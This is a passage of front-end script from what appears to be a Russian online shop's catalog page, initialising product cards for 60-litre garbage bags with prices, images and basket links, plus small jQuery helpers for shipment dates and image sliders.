        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'124','NAME':'Мешки ПНД 60 литров синие (12 мкм, 20 шт, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'38065','TIMESTAMP_X':'24.06.2024 23:50:37','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'108904','CONTENT_TYPE':'image/png','SUBDIR':'iblock/a98','FILE_NAME':'obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','ORIGINAL_NAME':'6020extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b68a430336f5c196ef1bf5ebe3ca238c','SRC':'/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','UNSAFE_SRC':'/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','SAFE_SRC':'/upload/iblock/a98/obhk61dtv6jzu04y4bkof0ow0ozyqdqc.png','ALT':'Мешки для мусора 60 литров, в рулоне 20 штук, 12 мкм, ПНД, 60х70 см, EXTRA','TITLE':'Мешки для мусора 60 литров, в рулоне 20 штук, 12 мкм, ПНД, 60х70 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'42.9','UNROUND_PRICE':'42.9','BASE_PRICE':'42.9','PRICE':'42.9','ID':'88','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'42.90','RATIO_BASE_PRICE':'1372.8','PRINT_RATIO_BASE_PRICE':'1 372.80','PRINT_PRICE':'42.90','RATIO_PRICE':'1372.8','PRINT_RATIO_PRICE':'1 372.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'118':{'ID':'118','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'124'}},'ITEM_MEASURE_RATIO_SELECTED':'118','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8','PICT_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict','PICT_SLIDER_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider','QUANTITY_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity','QUANTITY_UP_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_down','PRICE_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_price','PRICE_OLD_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_old','PRICE_TOTAL_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_total','BUY_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link','BASKET_PROP_DIV':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_not_avail','COMPARE_LINK_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_compare_link','SUBSCRIBE_ID':'bx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8)
				{
					window.obbx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13416','NAME':'Мешки для мусора 60 л, 8 мкм, 50 шт, черные, 60х80 см, в корзину, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-8-mkm/','PICT':{'ID':'38604','TIMESTAMP_X':'11.11.2025 16:24:06','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'106297','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f97','FILE_NAME':'jn5skb9twwx8tf2y2slv952n2z9umg2k.png','ORIGINAL_NAME':'6050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9b66f6d673244fe5e9e762e854b5e073','SRC':'/upload/iblock/f97/jn5skb9twwx8tf2y2slv952n2z9umg2k.png','UNSAFE_SRC':'/upload/iblock/f97/jn5skb9twwx8tf2y2slv952n2z9umg2k.png','SAFE_SRC':'/upload/iblock/f97/jn5skb9twwx8tf2y2slv952n2z9umg2k.png','ALT':'Мешки для мусора 60 л, 8 мкм, 50 шт, черные, 60х80 см, в корзину, черные, ХИТ','TITLE':'Мешки для мусора 60 л, 8 мкм, 50 шт, черные, 60х80 см, в корзину, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'84.59','UNROUND_PRICE':'84.59','BASE_PRICE':'84.59','PRICE':'84.59','ID':'1341','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'84.59','RATIO_BASE_PRICE':'84.59','PRINT_RATIO_BASE_PRICE':'84.59','PRINT_PRICE':'84.59','RATIO_PRICE':'84.59','PRINT_RATIO_PRICE':'84.59','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'703':{'ID':'703','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13416'}},'ITEM_MEASURE_RATIO_SELECTED':'703','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f','PICT_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_pict','PICT_SLIDER_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider','QUANTITY_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_quantity','QUANTITY_UP_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_quant_down','PRICE_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_price','PRICE_OLD_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_price_old','PRICE_TOTAL_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_price_total','BUY_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_buy_link','BASKET_PROP_DIV':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_not_avail','COMPARE_LINK_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_compare_link','SUBSCRIBE_ID':'bx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f)
				{
					window.obbx_3487917369_13416_e7e23067e5127ebe8ec742c0ea82d09f.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_125_db63f2a783ba71e8a375390e75b57b62 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'125','NAME':'Мешки ПНД 60 литров особопрочные черные (12 мкм, 20 шт, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'41682','TIMESTAMP_X':'24.06.2024 23:50:44','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'64584','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e27','FILE_NAME':'h9xp1p8a29r3h11mb82wh70p4y5rj06q.jpg','ORIGINAL_NAME':'1218.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a9662c602803c23b9e25bf0d37fc6507','SRC':'/upload/iblock/e27/h9xp1p8a29r3h11mb82wh70p4y5rj06q.jpg','UNSAFE_SRC':'/upload/iblock/e27/h9xp1p8a29r3h11mb82wh70p4y5rj06q.jpg','SAFE_SRC':'/upload/iblock/e27/h9xp1p8a29r3h11mb82wh70p4y5rj06q.jpg','ALT':'Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK','TITLE':'Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'40.95','UNROUND_PRICE':'40.95','BASE_PRICE':'40.95','PRICE':'40.95','ID':'89','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'40.95','RATIO_BASE_PRICE':'1310.4','PRINT_RATIO_BASE_PRICE':'1 310.40','PRINT_PRICE':'40.95','RATIO_PRICE':'1310.4','PRINT_RATIO_PRICE':'1 310.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'119':{'ID':'119','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'125'}},'ITEM_MEASURE_RATIO_SELECTED':'119','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62','PICT_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_pict','PICT_SLIDER_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_pict_slider','QUANTITY_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_quantity','QUANTITY_UP_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_quant_down','PRICE_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_price','PRICE_OLD_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_price_old','PRICE_TOTAL_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_price_total','BUY_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_buy_link','BASKET_PROP_DIV':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_not_avail','COMPARE_LINK_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_compare_link','SUBSCRIBE_ID':'bx_3487917369_125_db63f2a783ba71e8a375390e75b57b62_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_125_db63f2a783ba71e8a375390e75b57b62)
				{
					window.obbx_3487917369_125_db63f2a783ba71e8a375390e75b57b62.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3263','NAME':'Мешки ПНД 60 л черные (8 мкм, 20 шт, 60х80 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-8-mkm/','PICT':{'ID':'13101','TIMESTAMP_X':'11.11.2025 16:24:44','MODULE_ID':'iblock','HEIGHT':'512','WIDTH':'1200','FILE_SIZE':'72310','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/be8','FILE_NAME':'be8c19e47a58b697ceb2b4c4b8af196f.jpg','ORIGINAL_NAME':'6020.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8d03a31fd83cbd8468fe315e76bed33a','SRC':'/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg','UNSAFE_SRC':'/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg','SAFE_SRC':'/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg','ALT':'Мешки для мусора 60л, 8 мкм, в рулоне 20 штук, черные, 60х80 см, ХИТ','TITLE':'Мешки для мусора 60л, 8 мкм, в рулоне 20 штук, черные, 60х80 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'36','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'35.18','UNROUND_PRICE':'35.18','BASE_PRICE':'35.18','PRICE':'35.18','ID':'303','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'35.18','RATIO_BASE_PRICE':'1266.48','PRINT_RATIO_BASE_PRICE':'1 266.48','PRINT_PRICE':'35.18','RATIO_PRICE':'1266.48','PRINT_RATIO_PRICE':'1 266.48','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'36'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'298':{'ID':'298','RATIO':'36','IS_DEFAULT':'Y','PRODUCT_ID':'3263'}},'ITEM_MEASURE_RATIO_SELECTED':'298','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6','PICT_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict','PICT_SLIDER_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider','QUANTITY_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity','QUANTITY_UP_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_down','PRICE_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_price','PRICE_OLD_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_old','PRICE_TOTAL_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_total','BUY_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link','BASKET_PROP_DIV':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_not_avail','COMPARE_LINK_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_compare_link','SUBSCRIBE_ID':'bx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6)
				{
					window.obbx_3487917369_3263_c9e3e7f526fe8ce3c66b28fc6545ffc6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3264','NAME':'Мешки ПНД 60 л черные (8 мкм, 20 шт, 60х80 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-25-shtuk-pnd-chernye-8-mkm/','PICT':{'ID':'41696','TIMESTAMP_X':'25.06.2024 00:03:44','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'87080','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4ba','FILE_NAME':'64nzvima0f1sz2qeohsic1qzz8u4795q.jpg','ORIGINAL_NAME':'4059.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c96129cfd7ef3e4fc8e3aabe6a5c7e2b','SRC':'/upload/iblock/4ba/64nzvima0f1sz2qeohsic1qzz8u4795q.jpg','UNSAFE_SRC':'/upload/iblock/4ba/64nzvima0f1sz2qeohsic1qzz8u4795q.jpg','SAFE_SRC':'/upload/iblock/4ba/64nzvima0f1sz2qeohsic1qzz8u4795q.jpg','ALT':'Мешки для мусора 60л, 8 мкм, в рулоне 25 штук, черные, 60х80 см, ХИТ','TITLE':'Мешки для мусора 60л, 8 мкм, в рулоне 25 штук, черные, 60х80 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'42.17','UNROUND_PRICE':'42.17','BASE_PRICE':'42.17','PRICE':'42.17','ID':'304','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'42.17','RATIO_BASE_PRICE':'1349.44','PRINT_RATIO_BASE_PRICE':'1 349.44','PRINT_PRICE':'42.17','RATIO_PRICE':'1349.44','PRINT_RATIO_PRICE':'1 349.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'299':{'ID':'299','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'3264'}},'ITEM_MEASURE_RATIO_SELECTED':'299','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53','PICT_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_pict','PICT_SLIDER_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider','QUANTITY_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_quantity','QUANTITY_UP_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_quant_down','PRICE_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_price','PRICE_OLD_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_price_old','PRICE_TOTAL_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_price_total','BUY_ID':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_buy_link','BASKET_PROP_DIV':'bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_basket_prop','BASKET_